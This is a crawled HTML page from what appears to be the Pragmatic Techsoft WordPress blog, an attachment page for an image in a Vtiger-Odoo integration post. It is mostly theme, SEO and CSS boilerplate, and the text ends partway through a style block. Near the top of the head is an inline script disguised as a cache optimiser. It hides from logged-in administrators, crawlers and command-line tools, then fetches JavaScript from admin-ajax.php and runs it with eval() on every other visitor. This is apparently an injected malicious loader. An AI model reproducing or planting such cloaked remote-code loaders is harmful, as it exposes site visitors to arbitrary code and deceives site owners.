

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/
body_size: 14384
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>vtiger4 - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="vtiger4 - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4" />
	<meta property="og:image:width" content="1302" />
	<meta property="og:image:height" content="657" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/","url":"https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/","name":"vtiger4 - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2018/11/vtiger4.jpg","datePublished":"2018-11-30T13:10:12+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2018/11/vtiger4.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2018/11/vtiger4.jpg","width":1302,"height":657},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Vtiger Integration With Odoo","item":"https://blog.pragtech.co.in/vtiger-integration-odoo/"},{"@type":"ListItem","position":3,"name":"vtiger4"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; vtiger4 Comments Feed" href="https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/3460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=3460' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fvtiger-integration-odoo%2Fvtiger4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fvtiger-integration-odoo%2Fvtiger4%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
